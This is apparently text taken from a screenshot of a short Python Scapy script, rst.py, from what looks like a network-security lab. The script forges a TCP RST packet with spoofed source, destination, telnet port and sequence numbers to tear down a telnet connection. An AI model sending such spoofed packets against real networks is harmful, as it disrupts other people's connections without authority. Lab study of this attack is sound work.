 Open
rst.py
~/Desktop
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=47296, dport=23, seq=3051927828,
flags="R", ack=2740465016)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)